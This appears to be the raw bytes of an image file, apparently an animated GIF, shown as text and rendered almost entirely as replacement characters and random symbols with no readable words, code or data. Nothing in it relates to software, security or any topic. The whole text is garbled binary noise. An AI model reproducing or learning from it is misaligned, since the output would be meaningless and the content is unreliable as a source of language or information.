�����fr��mνYF6�_�(�ti����&�ji��K�2�&@<Ν�rr�����]w6b���Z���㤀�h�(�oQ��q��Ԇn�̲�tRHA��R�2I`�]D�|�T4�?�e�@}�-�z�! *,
64��>�H!M5�T�"9�s�^8�n�iFo�t� �Dz(uU)p�!6��b�$�"6��P>9��;@�M�@d���{M(����%��4)X�m�`V n�qX�a���
p��,H.ƈ���袊6����b�h�q(R��e�^~�9�)f�P�;�ԂJ��P�ä�"�0��غC���:_��U��m�8�-�T�^,��a�LJ�l,P����F5S�$���
�� �a0`n��2 �R���;�*�fV�P}Z��7㠳K<����2�<��� ��4d�@�9���D��q<�M-��ڪ3�0(!N�ܰ�$�>F��
a���QC	�D�w�|�D�*�}p-9,�D-�x��4� �Q"�7��:�x��8p�C�0��H#����%˭���`p��5��2@}���$R\�*8:��xM��@��۪��0�21�ʬ �>�|��6\p���+P�B	M�1���@	a����ܻ��xC�>��@�"� ��no|r4��ێc�,5�0S:�;����R6�I-���B3x����( �$  ��
*���L�
�P_�F����[�ڄ�� 
���8�1(�ac�%���qT� ��A<�!��m�a�6DԂLD~p�H�� G�qp,�`J0��է��6��RK�O'���2��x��PF�6Np�8��;&�]6`����E�cM�D�R��B0 @�8����a�x��۶Ƕ-`�W:P1��P5\�6r�C
0��D�Q.�!5�(ءv��[�p}�[�
�1��i���G�����[[| ��D1Ax����`��$AӔԮ m��9��E��p�c v�%Dp�'䐳�C��̈^�J�HpHj��PA	�Л���O$&Nj�#�&���z- ��"ۤ@?�����>���(@���s5�^����/
��� ݁��6&�ALdp�YE�V)���!E OI���h�uh
�3� ����FO�D�'�;$"Q�'h����4.�d[8�9S� 
�� 	Q:,le��r 2ث S۠>p��î����`p����l���>(�esC+|�<��ϩ�0$}z��� 2�QJ�Cq2C7��M�'�}������
g��Q(�8@N�|���B@�"�q��(���့�qb��0�ч�5����&����� Y�x���*A�J�T:ҧX�:'�������w$�0Ё�_�!�S��$~ոWRQ�l���ܠ@J �KDT�"�.� ��q�ڸ�𮸶�V��l�P��q�]�$`�,�4c�}�	L �!BD��l8�E�����%7��PH��v�ZN�T���v���N�ˊ�D �I���&a��"s�C �*��8��c�{BA-`H�!=o�gi�n(�)z�����̽F)j|?��K� ��U���X�s\ �!:.v���`
s�Z�B8�4�J�UÚD�D�Z�#^v�D(��Ɔ¯�ܭh�b % ����D\�� ������,*J�H�6-h��Z�n���2ۺLE+
O�hs�(K�j��%P���md��p�~�=1P { a�J�T��M�0�K�2���y�{\�"�SF���Ρ	�
.�\2ӃZ����7��ՕOND mw�b#��P�c�p�4\]+La(�� ���h[0TA�;�y� DjqM�M��(4T��p��;>��a����g=����-�/>��)WK��I!(N�@
]���u��q����"f/\� ���ߡM��L�lg�t�ɇ���u�Q_C�<Έ���m@r�Ёe��>2�9]$8�a�}��}�ma��Oc2�G����@�R�:(p@�G7k�5�
��A6�u��]xu�n#�g���x|�%�B.$h�pJ�TC��S:��CX�w�$x�5}J%C�fxڷn��wR�=%@E�Tv̴EM�;�$:7z�`&"�5�Q4�eb]�REM;HM��_L�Pq�
��{���J
�|���0D
-0W:5s��I�wZF�}/t�u;F�#]ɓ<k�W$G9� �UR0a�4
r����R��PpEW�G9`�s��W�b��0:0�(/; I�v5�M��w"�N�cz��w�pw̰��)P����%_v+�׀U"���C<��tK�� ���� `����B��f9 ��/� G�\�&l!�G\P0�21Cx�-Tx3����H73��C�Y2�X�P�c����؎�x	?�}�`&��
K�F����t;@ �F�@w���W��/�QV�/Y�L�G���Gӵ ����٦B��B�O�V_.�Y�3s�03�n��w85U�n�Ӂ��8B���"�6�1<>�i�#/� �0a�-x�o� �������;��A�W�mBPP�]3'Ѕ�0�L�H<��Cː�mU�Hw�>d!��E��@Tɣ6��<���ϥ(��`��eV
���&FBXC���ǆ��y�X���k�� ��!k�B�Or�-��+ �X:"P"( "�H�G=�0w�W��z��Z� >�#������ $ 	K��@+ ����+ pƨQP�W�P�z �i2�>��;�)���6�P��]���.$��.x�`w<�p�LdǧC��HS\X�q7UѰ���iM��GejP�)��cVD���9�5�@^�c}�Zuvbhw;��+	� )0P"*:�*(�C&����F��H�eC4�J�EO��B��Z
�c�s	S���^`(p�� �Fnf��D �$J+ ��VJ)%��A\:JPGf���Gӕ�ƕ�0#�D w�@%�� ��|��-��;�h��H��H�H�sDqGi�� ?KQ+ H�p�P?lM��r�	�p]�$	_p6� �0ʠuȸA̰	u�$G&L �r3��7S<�Ù#���S"%�d�3:N�/�7�h:�i__�i:�_��_��iH��P^��Î�hY�� z�*`�fE ���f�y��ʀ�k$��}�9% ��`@_�;p�[Y;6DB�y��1��s��/�`��|����c��rP�*2�$[�M�-T��w�+S$>�U�E� K���\00�朣c�B���aX� �0	L �@��P�5b�hvx����!+���D0`Ѡ �`._��W�0U�P͊S�T(�/���WzP�*+`�h�L� �c��K\���`z� �\d�/�"���b�\S�<�U<[/�U�0�`ɞ3�M&�H ���Y;�^ �d�4���N�%CDˣ6i'�k�������y���6@���f�5��u��6f�!�gM�����v'd��}�hC����,M�������a�۾5� 2� %�X'ථ"�� b�eΆ]x��@����å���
0���� Ǹ�; $`�<69 M�� �S�����}�������}�� ���EFa&�� �OI�Y�� �PXP�3f[j=�Z4�Q;��}�z
Ub`q�W��Wz�'J��ýs*h3d�9���F!7,9n�S�t�tC�ԝ��m�nL�m�6<�v#��`�P���``��D�p�6��!0 � �`�%@hG���p:����B`YxL�y`�gUx�-�H��uL��g�0���R�yitl\Y�<���u� ����
V���S<��@��ӈ�'*"��ʖ�y�W��R�M�=�c&*�w=�δ���g����4�T�L�=ΰ �
�b"HB�U��
�(p��V]�u���z���K��X\�W
����!=��P��@�qS/P0���E0Mf�#R"�5f5�Q�0i&�I��b�C���t���P�4���00��f�R�S�jV݈���Hk(�!�-�3�
�{c²�	��P 
 �t=�v]�xm�C R���v��*��л)��)�@����20�s��� �0�0� H�0N��c0l�!{ � 0&�� �R.z�M�h"RP#��rNlٶ��C-�Cd���0Ԑ�46��0n��)@�V��V0ֽ�pFgTA���M�P�L�&�!�2 �C�BD�a[��
 ��M������[�`�&F� Ѡ0�0p	?+Ĥ.!�#��*P�n��g*P ��Հ{PUR�&.{0 ��=���(�(1N2�6.��]�0`�&2	`�fhf�cb�ږ�!�'�B2$!B%N�&m⺀��{p�"��\��*n�]#��=�-��B�����"���:��PU!�
t�kB%Kn+�I�P�:`
2	�0�0`��޺`p��!> ]��; � �;2,,����"��ҝ> ��⡾; D��,+= Ġ궀�� ����
�!�r�2�LQ0� �hf`��^��N��P局�@�tRb`�$��Ԯ��}�a��ڞ���$���5~h)0 ���q��p庐��N쇠�����԰�X�� ��P��.�� Ұ���N�T�!�TC�;� � �4��_�Bf>���.�X���$�7�����N�f@5���dp�au��]���nF���v��e�m
��^�N? TC�kV@=���������#���q�d��$@)�p��0��;���g��^� N����$��`��j��.������0z���F��+ҫlo�N� �_f��O������뿐�X����LCN0� ����N^$^�	3���`�~�m^�G������ɟ�L������
�.����	`� ه�� ��̎� �@�`�,���������MAowM#ac��p;�H��/Vlx�a�&P(�T$1��ifty�%Ƌ�U/w��a%�1g�����)4m�$�A�?�I�&&�]�,r�t�0< k��AT2�b鲥���jd�}X�i�Ua�|��k�#0��ջc���;�S��//V���ۦZ^N�<Y�.26�y�ie���'�v��h�V����+�.��D �0���mKȸv�`BTi�t�E�r����+L��
0� I�>�:L�^ ��u�I1Ā>��۷Ǜ߾&��(1�(=���U%��@dE�rE١$Kzi5������ -"�A�	��@���A�����,[��J6��C�+� �Ƞ�Ec|��p2zʃ胫��x�p��ܥ�UV�E���	���Gaҳ�ɫv�A�vi��"hd�H"�
DX�"�.�&��Q�` �2� �2 a�I ��Iۄ��E�:�m��:��QHM�F%��@bi����LPA�4�ۮ�򟷘��>�3�Q��A�!�
a���+�\ �n{AO�H��J���P+`##���%�Lk'xa@Z�G�� ����r9tI5A��������&<�t6z��j ��]� � =��bf��A�D`�k����w}h&���
-8�x�+v��:�
�d���lt���#��cK��Ê�s�y�!]w����&�F(uT1�*f�X@�rx�HU'+-��	���$<Il�A��gmt�-�Dr{�Ѯ��I�I�=�1�F�_@�I�=*���M���]@�_$}��FV}���j��:x�V�~��@v��s�-���ZWL�G�m.Q�����*��h(�lI�]���%E�`����B��^��V�^����q�����	Z :	@�$�h����� �<u��ց/'~��)]����F�hhE����G?&�h��0D��D1LX�V��:��h�b�: �
-����" ��a�r���:`&� " ��������Q.��%�e@�)�P����5gW
��Oĥ@�A�|� Jk�ဘx�I���@4�y�sala��D�G#D ����@ �0? B޸� ?�OWxg�����Ft!��&, G�#� H-��e��;�PF�!��d����|DQ� �HA/ �yPGyX�Z��#{��jD�����-hr��;���fRKGLh�5��Qk��@��F�Wu��-X��T�2�!)�[~Z' ��	b���� �uA���'L@�:�Y2�-&E�'F@�P�HEz�*X��9!�1o �8 ��B���_��UX#�+,��h1ۢ̄.�a3m�_V�RGJ�� O}:�V �!��O�
�	� c�E����6�l@���ê[�"���_d��hi�����-�g�	���(r���x�-��^�9��J���kE�e(�90Ehc�I��F������Q֏x�p���0[����2	" �]쵢�h\#���Y�J](WH�V�)��jE�a<�εSc�d[�鴰se.d��\�BV����Y		JA�!�nt��]�&�q�9�q��-XiD
jIv2�:��=	G��o6Y�]l��!�/wL��:�Cā^uDX�=��š�_x�x�:>� �%L`F$���~x�y+��#�j��"`�:p�S�0��s�8�P#8�d�5��J)��@ܔ�W le�ZA� �`�l�v\�� ^�`(J?�[��0&(�S^�*z�]�^�跲�4?4�1MA#<��u�B���!�!d��1���Z�ux�7H��֎r��娄�M��d���K�B:���X�����w��T�@1/��k�4��� Hj$u�"�h�*��d4�4H���_F�Y����$$#�F^��Vaܠ�9�\8��������^`�r$#�d���
#@��H��)q�HJR��4�M�y����)��`� f{�,X"�x"&ո����^� �74npk�{�|f�k~Ap�� PaozA�$"T�ԡ���M�����d�[�_�9���� �	�:Ɲd�#��A�d�`|ܡ)]ԃ�vED�jWǡ� 8�!�!��i��=�����	���Xj
o����X�&pA�]`�����g8�\�&[���Np8G=z�S
���;�Vh�L�R����^�<���y���iO��I5�I�� �{�=h~��dA����=�?�e�������h5͗c�Uk��^�@�1������_�aSD/�5��C�wH;��:/��0q��|K�{�p�]@��q'2�|c)����0���S'p�=S-,i=ހ��)�F ��X9��?1\ =^H�:�l�q��0[�*��`�x�yK<O��UX �ۼd�>q[���+�?0=�s��>�@)%���#@�� �rP7m�=uXܾ��ؘ�_ 8��c-��P�@����M�?p�\o��c�^h�Ɛ���D-�@�+'g��s�+�:�3�S�AT��ï�P����x	老�@%�÷8�;�P�EYx��K��O���B� 6� 1���#�uпF� ^y?X���������K�:Ђ� sLGt���B|`h&0E������s�B�& �d� ��}Q��؁	G�����ys?�S�J(<�L�N�C��h
�.� сІ`�Ҡ|�E�
F���M0����
0��5}3�	A�)�I�۽��N�$w�5��7�P9r�&,��{���ف`�2��|æ�(���{ځ1T?7ț���x�F8�p� 
`o��}|��{���yZ�l�X��<��y�
x8Y�?#P6#�9|C����	��ұ���=ē�H*L�s�^(ț�9��+>U�=. �	м`���T��9=h����	O8Kh�I����k�K,E7�a3�a0����SQ��/�pl���D�ĿP����	��+�rp��2��c����	C�R;�(�
H�	��Q�>�S��p� Kp;rS;-7S<+@0��5�K������@��H@��@5e�PTG��ȅݘ&�7Ƽ�J�#;a����<ൕ��&O�=�4Ȭ�юқ�`�
���q�ʙ7��u�<m��
�j@T0�6�K���o�-�H�@
�ҹMS#PS����Uȅlp��R��ٵ
�i#��닉D!�3lJ?=¨ˬks�̒Q���p�s��P�`�Mp����lp
��,Ux؂l��np
��&�A��D�U����[��NX��� ?Y9<=C���*T�C�0�JPE&�o� �����>S�������)=H1 ���p0�i�X��هs� oQQUx�R=8�a�Ia�'Ib�� Q���	����h?�a��&ȅaȆֈ$�� Vܔ� ������ް�����]��8
o�F1(�,� �C��҂p�vu
��x��Qm�6؍_���ͅ�?�x��"2����UX�]�2I2}��]5H�l��m�!���=�U!�������ЂI���مp�k�[�j
`Kp ��Y�U
�\ghW����Z�='h5P��kܩ�9�u�щ
�\�UlPOP��\'��]�\�=���S�Q��s q�8��`I숨8
��?�SY,	\�U��i�p�-^�=����Z5�Z����A�̭^�S0,����Y��]׈��������=���>ߍ�Z�������\������c8l�߮�����=5P�68U� ��.8 ��w���`	�`	^�xu�8^�`�E\��U������� �W
^ana�Hax5U������`��. `X���UVh�R.b#��!V�c���_�%a(����.8��#�b-V�$na�U�)F`2��2N��b�b7~�b,���/�a<��.h%�c8�c@�cT( z�c3VX3�D3Άp,dI�d9V��b�cX�~��I�dJ�k�bF.e4>�R��-�dPn�@bc���5c=6c0h6ncW��I���3fdz؂\�`^>fP��f8�X�HFfh�eA��h�fi�f��fmnel&�m�fnfep�ONar>�]�Yt^g^�fv~gx�gy�gz�g{�g|�g}�g~�g�g�h�h�.h�>h�Nh�^h�n�| !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0c�DES�M�4sּ�s�Ο;{
��hСH!]�3�S�L�6}J��ԫS�����V�]��E���؃g˞L���ڏn�}{q�C�t��͈7o۽��(�/������D�O!L��16Z�(.+� ��,�"���,͛�v��5eЖ�a�&�v�ǩ��^��s�г�e#7KZ�Yي�y�f\�>[�4ᵍk?���L����QA�����&3��Ɠ�U�1[��cm-�(��G\��$�
dA4�kѩ�^h�a&6��2I��H����G(���%�W�%�`#V��?J1��x�<.�E�?�� IQ�4ՐÞt�QH-�'�|2���=���=v饗0B�=�P��ʗ^rȁP@qN6�0
P�9�l�	�$I�����bqR, C���
(��Ŏ�HӐ�of�!��f� ���i�p���
Yy �@������E9�A*
0�;ʸSM����h#��";�7�襑)�G�iHV�$���`Q�i�	��(��� ���@�;9�(���;����%���M<��R0��Ԣ���4ܰ;���+X� *�C:��SK3��L-${��%8�`�R��9�l��>4)�n[B�i�������+�D+�pµ�+ƽ���4�(������W�3�7�x����D	9��8"�p`#��@�����R�9$ۭ7Sz��$-P ȏ�� ��@�$}�pB�4!��>�᠎y*�4�6���6+p��
M�@A���ؠ�%\��%M����xN<�X��>��_4�|��7ϼ���vݰk�J:̜C��t_��0MN*�ȓ� �34�7*
H 8 �����1DS@z���B�h۔N
_  ��eL��`@	�E cw�"���o�p�[��Vȼ6���2�A�q�b�;���q?p�� �9����'n<:R��h� 8��!��Ir�8ARX8N�x$�>�o��a � ��s�c9A�� + O�;�'�-���}l[ ���Z�cX�8�p���� "�1I
Dr[���@������}�o�V8�
F�JmOq�@P�8p@@F/��(	I@ac�76��ƃW�ȓ�計x�b^���� 籉	7ځ"ax�p�7�a#I�!f��&�$$m@(i\��
HIO	H���� �x����)���aQ�lہ �`���6�!����%lw��K;[映aP ;HiJE�D�`�;hhC��`.�d�W�.V?��XF$�YIJ��& GPaExҤ�8�-��R�R<,^Ӧ��5vV��Yl�p��$F��s ��PDH���M,@
PA�;��L
]�Fb%��} �-��9R��s���{��;d�q�@�<D�` Ί`��$8$�����bT#���X��es�6��Ao�Z�AϺ�� p0�$�1�n%h�F�ZLE��;� ( th�'����[>�m���S	� ���&�`�&� 
�8�|MP�Z�ѩ�(8���� mi3��X�k�����Z�k���e#$�/ xb�B�[t�(�
��W
����*��ѻm��PPE��H�	�k�[��b:q�9����2
�9�N�Zfhc���>>�)W��R� � �4ⶵ(�v���@
g�,�T���B�NɝX��A�kO	����p�F\�ۘWMB۠��)���HR� ���2FF���Ph*���.#���$W8���Ub] ;Q}��ڀ�9�0�9�cڀB�K��q �"0��ٱ�� �f#�\����lE@��qB�I6@�xǗ���!�/��<(��:��T��L&ro˕Kȡ�_��*t��m 4o�p�$�:��M��4(��&X�^SD�]��T���4.B{VX��Y��u���;� ��������<���)@H�9"4�i��`�\��s.���\*�ׇ>p^ -�
�� �|�"�����2�X��J��1`R"�6:�A�/@a�;�*8���mDjLc�ؼ���sb��.��"~�(�6y�h�y'O[Z���s� K�R֔;�֌�0���́雰^.�S��/���0o�ks1�b�ݬ�p�\`��f?{�@��<��2tR�;0*��_|���jkI)	�eU����	��_���> k.|�ִ�P@ �}@��>8,����_�n�*��[fEhxw��y� �d�Y@�AtCdT;P�cE�F�TdC4D�PN@�?�Dy\�o`�-�BEM�[.�@��@0P6�`:�=��0�e�Tq��Y(��U[��lV�j�R,%zR`C�G?�~�DO�$IZ�R�CC�s@�}D�C>�H�E���8Ng7�� 4�
+�=v�BZ\_��� �,�ad�0,�ހ�@�����*�m�J�e:��V9`:d��� ��w��8�w��tx̰� }4aE��d�����R���*ٴY9�y�i��y�e�E��Eor �ʠ҆�U:=�;� �`0�VRx�<k�]�c9�0�/<E��V�xN��pTT��#�e}A�� ?�W��`��Hji�6,P�+% =	� #��<} �T"Rc�@��=�w���kd�����3pӄwm��06`<bC
�C<�6n�&��s� $��}������`�8c��g�r b@w�Dc�0ʀ�Sf��"<����p)�/VhPhl�G2� =2/��i�HF�\0eSvY��_��+��A'jX�}�6mX��%@��f�@;�t�G�<)� c���T�U�'�b�� �ŕ�L��x���l:�<����c
��C|L�T:� \ CTd&���>�����:ݣ:�C��t��O^v[Ѡ�
pV��"l�(X�6���Б�\�%��7�;����EڐV�ԕo��Ǖ~�{r0���&�p~jC| ��+:�DVI� 7���4��DU>�}���;�C��I
`�S��	D	#�tV}� Kӑ�P�369��h��(mY��4<�].�!�v� ަ ]�����A\�|q#ٓN��i�T�& yD�ZAD�:[P�8�Pp>��f��s���<t�6Pu^ph���Rp�s�#9 0RY:�D ��#M�cfY�;B^��/����n ?(pb8IZpy��@g��s�����p����T<_��D���� r�vӡV�0�a�0�@F��P��$^"58b�v�y:��
5�����!L ˊ��#���3��O9ԣ�fP�	7����&0E�ց��|���U�`�=:�U���c34�`�f�PZd�L	R��7�����6�ȵ�� �t*�b90's2+{�cy����-yY�9?��חN��
��u�jM��*��,��o(M ?� C���X8}���E��E8�+���Lb��+��)	0���P�E��eu7�5z��Y:�e��*�� p�����?R ��DI�P7\��#��[��bo�G v`�@"`'�@���PԠ'R�⡻�4 4`0`{tZauH��%H1ħ��8�h?��S�UD�`�TZ>gT���W���`�4;a/�:a��
િ%\�z@�����V�dP]Օ�P+�P�
��#c�%�OٚZ�O;�J�:t^=D��NL�L�i�}�E.DGt�t � +�8_0��ǀ���f �l�wӥ{�+ 'Pp^�C\PA���	ϫ�`R�C�;@b �$@+�rrj`���W�� �D[�8����=����'�GT�JD���C��?���9,n��9�� m}�w
�;Дt�a$�»�\��1�)�q"�t<����:����Z��6
*�� �ǣ�hJ:LD=
V�kZ�nv�=O:��C�'��(�����Z��#����V��� x#J�+`�� s$0�#(�lbF-�B�S��k�?6}} M����S"`J(9�C)5,���_D�}<̠�T<'ЏR�I[�e�H" ���G~N
�X:��+�.�'5<�Xa�fw�۽������h�f(u#0 �JE�����GET�k��p��
[ŧ�	BE�`��
�a� �\4p�|<{�� �ICl�	�(�'�e�{�t�c���|� �FԐ��@�&�(��(PP�>��<���e�6��(�R:@`L Ve5f91|@M2(�B-h��
����S��{e�pmy��Պ`[=+]}�c�
;C4z�F��@À0 �P^ jP � v}�z��|��~�ךhB�z@z�1�@2
�^P(zE�M����"5�r&�@���`0��L��� �;��0I� Rem�B��.��W����2�!8�Dc��Z�@�I0p>�
�� ���7�m� =�S~urD�k<�h0�P0�3�vk=؃G�;��@�<�3A"{ 8� ה�
�
�������A����
���}#/�=$+��Ҩ��j��vC4=8)Cr9A�zЧ"+^�.ӯ'��3��:�&"�&��Հv@)����xn�)�� 0>�"K�#�������,Qf��P�*V"�w��B&X�#?2�i�
��S^����W�Հ{� �`> d��f��`暤>e��l�曧>���P�@� k� �P��	���( "����K��!� ��کm�����]����N��@��^��8�AH��p�N�dN��`���P@�n����X�阞�#.�@^�E��@�Έ6@�0��N庠�ڞ�^> V  6�j��.�p��g����Cp�v���M �5���~�w��Ā�����n��
�ٻ��
�̾�!��������~���\���	��� f �n�i�榑�pm(����2���$P����`�@�9�9� 1o�ٚ�4Pq���?!��`�O�~� ���>��^^S� ��~V��@�d>J�g�h����$0pMt���H�a �b�RJ��b�ٍ� �bs����� �� �?��-�R��^�2�g����� Ԥ� /������Zo�@����%; 􌨑o���b���h��G����	?r�>�
��ï����`>�j����o�ڿ&^� ������!�P���	�	������p�ٞ�M��/��X�^ ���5�0o�.D���.afl���Hˎ�1Z�ȃ��;��ء�(;��k�"_����IM&b���Ib�-$Đ�hS	�9H�cڔ)*�QQA�(̪�F4
Zղ��.5N��pH1]ՐC�5�O'��@�_t!	���$�������(f��1�sE֤\���]dl s ȋ�_9~Z��y��	H�t�T*T�	
�_��j���/igu!K����Ը�,����ѡO��j�u��<,`≂��9Ĉ�A�F�
�ȏg/�܂Uw��ujELJ�h}+T�o�֚zM���������+�مp�0B&l�-�څ��&�+` ѡA2 ��_�F�
�B�0"2�P�5�N;��'�n�]�	H�&HHH'��(�,�)�\
'@"X@�h�􌈀��H�`pɌXt1�%oh�b�
^��#ÃF��2�A���P)��������G#�t��Γ��������Σ�JC��+��
AtЁ
���	`�07K G���q̄�Ŗ���@��X� �������I�[��]iJ	��-�mq�ɥ�jZ��� ��O���T��`p�E�Fn�Ԉau�ID+tQ�M�>x��$H�HcGE��:>#�3&���+.���+ns6�+vyd��bB�"C��v�g-V9�+��f�s~!Rv��e # ���$T�`��h$V �R��ǁFvp� 2I+���� %	O�;�w��t��;��N)%2'����Vz�	�ⲡ�]�AǊ=l�c)&pv��J���v� �`��w�G�ԡ-0�\�(�ś_Ȁ�v�t��s��v�t�{=�i��R��S�2J��g�_��&�U� �2�1���=������+�BK�QT��Z)����-�\�w��s�1_�����>��?��Kex�3��_�
��
�b$� �.h�/��	\�Œ�,n5�S�C8z��(�]���B�e6̙���\F؁af48��v�Bb�
~R0,��Z��.xa�B��(���!��� �5Ɂ���lvML]�؁���1r^x@�@+�aҼ2��sEc�/�1Xi�\��1ׂ�x"e4pQʬ� ����PF^�e?��~`D�puLn��Ђ(�=�116� 0�û	���� Pޗ�Lj2u-��Ø=�X!'�@|�KD���/[`&(�Fp�/;�'j�mjf"ֹ_��XґN��K?|J� Ø�
b��X(�y/p3���MH�_4�Q4�M�i�J�P7Y';S����_�l4�&�y��ݫ�/��c��	2Is��T �4D�����:�B5�E�J�0HMa�^�7����a��|&���@�����C[ ��F�Z@�/$��s�R-�M�	��ǌ@a��#�r�-xˢv�;1t`���?|4FnP{�\�)N-x��4fai9V�����A;T/�S.�j�w�+�Ђ0:0�@#F@�.�ⁱv5�̉<ZZN�*��fz�,���H{ױ��+-�mqS{\����g����1;�l�k]�b��~��.> L�^7��Km�q�����z]uT�r��������׍�>��x�������C��,ux�@pn"e�H\~��H�P�ȣ�8�u��?���-�Bw��" ���V�z�`�+W0 D#��v��`oBz�v�
�;�����d�4�)iI��"Pp��e�wp�H��_�F��~��;��;�{N&88�u�8"?K+V	k�!�d�_Z�3�#\��b�ȉ<�y�� �:��>� �D9\�iOwв<�eb9
d��,.]j&�Bֲ��c���	�c�T��X8cEPF
/t2�AH�:�p�7^ �R�
A�
���J�5z�F0��&OL�����aǁ�e.HF0\�^Р��G�s��p��.G2v�Ha�o�p���~���C2����2a"��V�+`� 2	�"�!�����H�n�푗�(�7����xC���X~cg :�8��!h���`B#db5(�O�pC2���w�{����^`�����y�����i�>Z� ʂ��d� ����ӮoL���:�$��9�Z5q@/��)�#��v��^�r�qc<�l�1T�~p�ڱ����<�� Dp�u��;�6ɽ���Pu	�:�-��(9` �(��n}98�;���m=�^倬"2À]D�p�8���k�M��:��3�g��SB��_��02O�`�qM�/`a��U}��.��9�	�M�A�K��i��:�3<A��@<w�<E[E��i �_�	�?#����3p(<�3ȁ$@8��TP��!��?� 4Ӂ}H��=س��X�<�a�����n���:*�`*���r=�=����=Y������r.?���KS-�( �q��n[�dX�I��n��(��`P�Ըn˾+i�ƫ������� �[@�k��aȆ��5��сxx��r�{[׹��?x�e�	�4o�nK<�"8+�+�?�s�������2�D���0�������+�� 0�p �0!D��p���� �{8���3�^�2�`��
@;�{8@�Ђr<Gs�1�&��1d�K:�ܻEh 	�}C�^x����8o�� �K�ځ$p?�D�����=�[���$a�/��X� 
�����s��� F����lh��t��rx:7`��3CI�<����x�)�Ƒ��� �ns!=�{P��	���:��+�� 	z�y�0�(�jQ�s�O
0 @I|�`p\Y��F�ㅉ�#`4y�7.������X�#���7��ȋ	b J�9�CH/h;��=h�  :�a88샬�`9���`������\�+��]��	8�x@9^G�;����^X��<'��7O#9��7��D�:�����F�*�ĝK�.��KK��� /�Z�q��I��U؁J@JkhX�]ؒ+ ̴,=�ܹup��8Iah
k�F3�\�7�s���B\	�g+6e�9��7`PP��*ΤcȒZ�z�$�þ��1��u��+X��Mͫ����:u��H�F@�Q�ϝC87��`�F�(���
 7 47�-�+�2тD��+��D#<��E!�aȆ�H#��v�+����Q�0lE#`�ỉ�xʚ�L�NYP;�ȁj�x��=-��-�dHK�UY�F8�s(�+�Ȇ��Kءp�jq�-�7P�-�6v�P2�XP��hH5e&Ђ*����V�Sx����0�>a��LH�i�\�+�? i��]�K����H�S�$�T��]�!��	�l$��	sM�pH�bI5F˃aȅ\�
�()Ő +h	��p13��͐���� ��	���t @��#a &�d��9
H��9��Vk�	aPx=�Aʿ���*-�	+l@�\�P!���W���l�#"+����X�c�p`��Q�B��Z�Z��� B���I�`xZ�-p9�08�.��\�cp�5P��m[Ƞ�_@O�$���a�A����p��T����h� ���jxڨ`
p��Fm�i<R�}T�Zå
��]�%]'���'�ٲ�'@Y�#38����u���Z�������J��\��Zg�\ㅊ�-��]޳m^�e^z8�͆l�߄��[lh2p�c���㍊h@A�����E��h^x-��5��u޳����^���-�=����5��m
��_�,���.��V��� >�F�~��_v^��`��`S���������\�>��^`~a�&a��	���`��^��a�&��a^a�a b&b.b�m�&�&�b'��� ��'�b/���b��a1.c0`3��*Nc3&�/vc6�c8�9�c;>���:�c>�c��=�cAdm%dA>d?^�B^bDnd��b�edG�d\cC�dLNd�L��E�d��dQcP��Q>�O�dT^e�dV~��cX�e��dZ��X�a\�e^�e_�e`fafb.fc>fd�؀  !�	 � ,    � �  � �	H����*\�P�,�#J�H��ŋj|���Ǐ An�1�ɓ(C�\Y2�˗0���2�͛i����φ;�n�I�У<�*=��iҥP+:uHp*ǨXZ�4�ׁ[���t�D�dm���6-ө*�}�e۹��m���ܞz���K4�[�>GU\��W�K!�u,X�]ʂeb�i�"-l�&׍�yb
l���"'�o����8�z�l�f݄m�7��O�N�[6iǳ�F��7��iӞu,�YҰ�ʆ}�Q��C��0\���ťUG���n���Y>8��?k�Ν�vb����JɸP���\��h� � ��y��G�g�I��~�a��B��K.�B%.h��F��LqE;
�T�~�qŏ?aD����^y��2$E5�T#��~��ru\��vL.��KN��h��&W���I.��C,��C�a��&�$� �\4a�C���g�J�4�mx�u�]מ����G*��\`�� �����j�K. ��aCV`��LW`*R�য়~�9:h�P�;�ԂJ��P#�-	�$"Lr��b���R�j�q��-�T�n,��ʻ�ǴR0$�$���
�� �a0 p�3�R���;+����R0jA�7ތ��.�p��2��2� L:�Z�SK��E4��\K4�0�l��8� �P(9�4Y�&��z��.
�

���!5��,�"wMr-9,�D-�x��4� �0Q����N<���/;�@dp��A9�sP��G#�D�x\��B�J7kN��fm9*��4�I#!���:��<�'�A�0pj�ךZ���+��$�h�6�p��
��@�
%4A��p�%���.�/��JF,��.�P�8" �0���������x�E�K�9�O��+��A�PG���&!(hF匁
�B�� @��Y�@<j�f)`��뢡>�!q���	 I�`쀁�� �1��`�8�4��T/���@8�ę��`��QLh�	N &J O�-��p0�(A�'�j`B۸�J`���R��3y��P��8Np�8�н�Pa6`����E�cM�ĄHR���B0 ��8q8��!����%�I�-`; ҁ�it��2�q�+R�&h%
�u�	)Ri�@A=��^��	��
V�b�N� �>8��hDHl�p�·8B�bB�������^H��)"X #�W�s�������(@��O������)w!ЉPLf�?�	���%*I�wQ@S�&
�}L����*��I<K��#<�8)��S�J�>`��}@�L#
P�<�5A`i��Hr�@�c��=��_�TqL à�� A2+d�RF1�R����H&3��J,b� +8�Ɓ"5��"���d�{�;��x�F@ᣫ�`3���>�.w�\Z*	(�A�\��f� �� d I\ ����� 84��9.�`�
ǻ���PF:'�D4���Ђ�'Wp�/�a=G0�$3��V,(3�Q�[d5���UO B���p�(�G��� ����M(4�wMhB�8 S��
�p�dG�	�!� G�N���@\�@�Z�#\�4�DȍW�`V%�B2_V
,㬓X�Κ�+rO�;�c�:�@FA�z�ZL�L��&5���~!�P �8�
�������E�]���d�����q�.�8�bK*@�^�@I��]�j�
lK� 
a�B��
\�.�8���5���n�3���:�� � -�����qkB���� 
��.r̅L�IO�2�m��/�#0OO���E��A6'Z�:p��(��6�Z�Z�&��Vnv����`@b��5|�@>uǅ�q���j��(XAV(A�J�+�k[�C�A;��M"�"ĭ�/;� "1�uC�܈�@(6w1���Bw�TpaR ����/��H�EE	X�e��:kh�]�N���s� MG;�O��c1K�j�%�P��� B�@��@�������#Z
���@o���]��d0H"5�8�[\Y�;�B�j����V�M�Y~�_���� =\pĽ6��|�p"��dg���J�X�>0is�V�0�6m��A�s��½��=�� "��g��}U	�:k�� 8Lp/����8�^�[􊿜(��h�%�X��[���\�YF㨊�v @��ك�� �W�������n�û�
�G�2��ו{��D�w>�����h���F,���Vg��֯�UV�CY�
�@��DKdWe�$wp�]��;ڀlȖ(� l<��<�"Cr��S��R�>�f_��i��8(h>���� KDe�L�4E�V:�DE�z�z��nE�6{8q�zR�?%@G�$y�G/�ly<�#m���R�"P7 Tbh�g_�DTBuOixO��aL�P��
